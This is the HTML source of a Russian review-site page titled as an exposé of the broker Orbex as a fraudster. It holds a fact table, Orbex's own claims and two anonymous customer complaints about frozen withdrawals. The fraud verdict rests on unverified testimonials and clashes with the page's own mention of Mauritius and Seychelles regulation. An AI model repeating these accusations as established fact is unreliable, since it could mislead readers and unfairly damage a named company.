<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/orbex\/"},"url":"https:\/\/trust-viper.com\/review\/orbex\/","headline":" Детальный обзор незаконной деятельности брокера Orbex –...","datePublished":"2023-08-15T20:03:11+03:00","dateModified":"2024-09-11T13:23:50+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2023\/08\/Orbex-logo.png","width":696,"height":172},"description":"Отзывы о работе брокеров часто становятся решающим фактором при выборе партнера для торговли на финансовых рынках. Каждый трейдер ищет надежного и профессионального посредника, который обеспечит прозрачные условия торговли и защиту инвестиций. В этом обзоре мы рассмотрим компанию Orbex, чтобы дать читателям честное и объективное представление о её деятельности. Название","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"2","comment":[{"@type":"Comment","dateCreated":"2023-08-15 20:03:28","description":"\r\n\r\nПривет всем. Хочу поделиться своей историей с Orbex. Начало было обычным, зарегистрировался, пополнил депозит и начал торговать. Всё шло хорошо, пока не решил снять часть денег. И тут началась драма! Они заморозили мои средства, говорят, какая-то проверка нужна. Неделя прошла, вторая, деньги как не было, так и нет. Обращался в поддержку — толком ничего не говорят. Чувствую, дурят меня на полную. Берегитесь этой шараги!","author":{"@type":"Person","name":"Макс","url":""}},{"@type":"Comment","dateCreated":"2023-08-02 11:22:42","description":"\r\n\r\nЯ в тихом шоке от работы с Orbex! Мои деньги просто исчезли! Когда я увидела, что мой баланс равен нулю, мне стало так плохо. Писала в поддержку, звонила им, но получала только уклончивые ответы и обещания. Мне кажется, они просто играют со мной в кошки-мышки. Я верила этой компании, думала, что они профессионалы. А они просто обманщики! Никому не рекомендую связываться с ними!","author":{"@type":"Person","name":"Лилия","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-16964">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер Orbex (Орбекс) – обзор конторы и отзывы клиентов | TrustViper : https://trust-viper.com" title="Брокер Orbex (Орбекс) – обзор конторы и отзывы клиентов | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Детальный обзор незаконной деятельности брокера Orbex – отзывы о финансовом мошеннике</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Детальный обзор незаконной деятельности брокера Orbex – отзывы о финансовом мошеннике</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					1					(2)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2023/08/Orbex-logo.png" alt="Брокер Orbex (Орбекс) – обзор конторы и отзывы клиентов | TrustViper : https://trust-viper.com" title="Брокер Orbex (Орбекс) – обзор конторы и отзывы клиентов | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Forbex%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Forbex%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Forbex%2F&amp;title=%D0%94%D0%B5%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%20%D0%BD%D0%B5%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%BD%D0%BE%D0%B9%20%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20Orbex%20%E2%80%93%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D0%BE%D0%BC%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B5&amp;summary=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%BE%D0%B2%20%D1%87%D0%B0%D1%81%D1%82%D0%BE%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D1%8F%D1%82%D1%81%D1%8F%20%D1%80%D0%B5%D1%88%D0%B0%D1%8E%D1%89%D0%B8%D0%BC%20%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%BE%D0%BC%20%D0%BF%D1%80%D0%B8%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B5%20%D0%BF%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B8%20%D0%BD%D0%B0%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D1%85%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85.%20%D0%9A%D0%B0%D0%B6%D0%B4%D1%8B%D0%B9%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%20%D0%B8%D1%89%D0%B5%D1%82%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B8%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%BE%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9%20%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%B5%D1%87%D0%B8%D1%82%20%D0%BF%D1%80%D0%BE%D0%B7%D1%80%D0%B0%D1%87%D0%BD%D1%8B%D0%B5%20%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B8%20%D0%B8%20%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%83%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B9.%20%D0%92%20%D1%8D%D1%82%D0%BE%D0%BC%20%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%D0%B5%20%D0%BC%D1%8B%20%D1%80%D0%B0%D1%81%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D0%BC%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8E%20Orbex%2C%20%D1%87%D1%82%D0%BE%D0%B1%D1%8B%20%D0%B4%D0%B0%D1%82%D1%8C%20%D1%87%D0%B8%D1%82%D0%B0%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D1%87%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D0%B5%20%D0%B8%20%D0%BE%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BE%20%D0%B5%D1%91%20%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8.%20%D0%9D%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20Orbex%20%D0%A0%D0%B5%D0%B3%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%20%D0%9D%D0%B5%20%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%B5%D0%BD%D0%BE%20%D0%A2%D0%B8%D0%BF%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Forbex%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(2)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">Отзывы о работе брокеров</span></a><span style="font-weight: 400;"> часто становятся решающим фактором при выборе партнера для торговли на финансовых рынках. Каждый трейдер ищет надежного и профессионального посредника, который обеспечит прозрачные условия торговли и защиту инвестиций. В этом обзоре мы рассмотрим компанию </span><span style="font-weight: 400;">Orbex</span><span style="font-weight: 400;">, чтобы дать читателям честное и объективное представление о её деятельности.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">Orbex</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Регулятор</span></td>
<td><span style="font-weight: 400;">Не уточнено</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Тип лицензии</span></td>
<td><span style="font-weight: 400;">Стандартная</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Юрисдикция</span></td>
<td><span style="font-weight: 400;">Белиз</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Контактные данные</span></td>
<td><span style="font-weight: 400;">Адрес в Белизе, нет конкретного номера телефона</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Возраст на рынке</span></td>
<td><span style="font-weight: 400;">Стаж работы указан как 10 лет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Типы счетов</span></td>
<td><span style="font-weight: 400;">Не указано</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Торговые инструменты</span></td>
<td><span style="font-weight: 400;">Форекс, акции, индексы, товары</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Минимальный депозит</span></td>
<td><span style="font-weight: 400;">От $200</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Технологическая платформа</span></td>
<td><span style="font-weight: 400;">Не указано</span></td>
</tr>
</tbody>
</table>
<h2><b>Подробная справка о компании Orbex</b></h2>
<p><span style="font-weight: 400;">Компания Orbex с гордостью выделяет свою деятельность на рынке брокерских услуг. Позиционируя себя как лидера в области торговли валютами, металлами, энергетическими ресурсами, индексами и акциями, фирма утверждает, что получила признание как лучший исполнитель торговых операций в 2021 году. Но что именно скрывается за этим заявлением?</span></p>
<p><span style="font-weight: 400;">Основными платформами, предлагаемыми Orbex для торговли, являются MT4 и MT5 — широко известные и признанные инструменты среди профессионалов индустрии. К услугам клиентов также предлагается счет с нулевым спредом (ZERO Spread Account), обещающий никаких свопов, комиссий и скрытых платежей. К тому же, контора заявляет о быстром исполнении сделок, разрешении на скальпирование и хеджирование, круглосуточной поддержке 5 дней в неделю и минимальных спредах. Для обеспечения безопасности клиентских средств компания утверждает, что предлагает защиту от отрицательного баланса и ежедневный анализ рынка.</span></p>
<p><span style="font-weight: 400;">Orbex акцентирует внимание на профессионализме своей команды, состоящей из аналитиков рынка, макроэкономистов, опытных трейдеров и специалистов по Эллиоттовой волне. Это должно обеспечивать высокий уровень аналитической поддержки и качественное образовательное сопровождение для трейдеров.</span></p>
<p><span style="font-weight: 400;">Вопрос лицензирования и регистрации всегда важен для любого инвестора. Orbex утверждает, что имеет несколько офисов по всему миру. Orbex Global Limited регулируется Mauritius Financial Services Commission “FSC” и базируется в Республике Маврикий. Есть также филиал на Сейшелах, регулируемый Seychelles Financial Services Authority (FSA), а также офис на Сент-Винсент и Гренадинах, зарегистрированный под номером 24885 IBC 2018.</span></p>
<p><span style="font-weight: 400;">Все вышеуказанное предоставляет обширное представление о том, какая компания стоит за брендом Orbex. Однако следует помнить: доверие к брокеру строится не только на его словах и заявлениях, но и на фактических действиях и отзывах клиентов. Поэтому, давайте проведем более детальное исследование.</span></p>
<h2><b>Обзор отзывов пользователей о Orbex</b></h2>
<p><span style="font-weight: 400;">Каждый отзыв — это уникальный опыт клиента с компанией. Исходя из предоставленных нам отзывов, можно попытаться составить представление о том, как работает Orbex с его клиентами.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-16966" src="https://trustviper.com/wp-content/uploads/2023/08/Orbex-otzyv-1.png" alt="" width="696" height="184" srcset="https://trust-viper.com/wp-content/uploads/2023/08/Orbex-otzyv-1.png 696w, https://trust-viper.com/wp-content/uploads/2023/08/Orbex-otzyv-1-300x79.png 300w, https://trust-viper.com/wp-content/uploads/2023/08/Orbex-otzyv-1-150x40.png 150w, https://trust-viper.com/wp-content/uploads/2023/08/Orbex-otzyv-1-360x95.png 360w, https://trust-viper.com/wp-content/uploads/2023/08/Orbex-otzyv-1-263x70.png 263w, https://trust-viper.com/wp-content/uploads/2023/08/Orbex-otzyv-1-50x13.png 50w, https://trust-viper.com/wp-content/uploads/2023/08/Orbex-otzyv-1-25x7.png 25w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p><span style="font-weight: 400;">Анна поделилась своим опытом работы с брокером Orbex. Её главное замечание касается проблем с выводом средств и длительности решения вопросов через службу поддержки. Анна столкнулась с замораживанием средств, что, безусловно, вызывает тревогу для любого инвестора. Задержка в решении проблем также говорит о возможной неэффективности поддержки со стороны брокера.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-16965" src="https://trustviper.com/wp-content/uploads/2023/08/Orbex-otzyv-2.png" alt="" width="685" height="230" srcset="https://trust-viper.com/wp-content/uploads/2023/08/Orbex-otzyv-2.png 685w, https://trust-viper.com/wp-content/uploads/2023/08/Orbex-otzyv-2-300x101.png 300w, https://trust-viper.com/wp-content/uploads/2023/08/Orbex-otzyv-2-150x50.png 150w, https://trust-viper.com/wp-content/uploads/2023/08/Orbex-otzyv-2-360x121.png 360w, https://trust-viper.com/wp-content/uploads/2023/08/Orbex-otzyv-2-263x88.png 263w, https://trust-viper.com/wp-content/uploads/2023/08/Orbex-otzyv-2-50x17.png 50w, https://trust-viper.com/wp-content/uploads/2023/08/Orbex-otzyv-2-25x8.png 25w" sizes="(max-width: 685px) 100vw, 685px" /></p>
<p><span style="font-weight: 400;">Юрий, в свою очередь, высказывает ещё более критические замечания. Он утверждает, что компания вмешивается в работу торговых терминалов, что ведет к потере депозитов. Данный отзыв указывает на возможное нарушение доверия и профессиональной этики со стороны брокера. Юрий также подчеркивает, что котировки, предоставленные компанией, кажутся ему нереалистичными по сравнению с другими площадками.</span></p>
<p><span style="font-weight: 400;">Подобные отзывы, безусловно, вызывают тревогу. Отношения между брокером и клиентом строятся на доверии, которое может быть подорвано из-за подобных ситуаций. Однако стоит учитывать, что отзывы — это субъективное мнение их авторов, и каждый инвестор может иметь свой опыт сотрудничества с брокером.</span></p>
